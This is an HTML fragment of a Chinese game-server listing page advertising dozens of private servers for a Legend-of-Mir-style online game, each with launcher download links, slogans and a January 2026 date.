<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span><font color="green">盛大客户端</font></span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">疯狂·杀戮</a></dd><dd class="c2"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　2026新版无限刀　·　　·　上线全自动　·　　·　散人称霸</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">十年神武(新服)落霞之约</a></dd><dd class="c2"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(独家打造)·(神武顶级)·(全天活动)·(三职平衡)·(品牌大服)·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z08.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">岁月传世(三职平衡)</a></dd><dd class="c2"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编，三职业都牛逼，装备靠打，自动巡航，长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d03.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003，霸气复古</a></dd><dd class="c2"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>boss超多,回馈可打,全屏拾取,养老精品,长久稳定</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d20.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">苍月无限刀(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-无专区-打怪可得一切-高能切割机-好玩爽到飞-</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d23.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天崩超变(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(2元满回馈)(打怪换充值)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d24.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
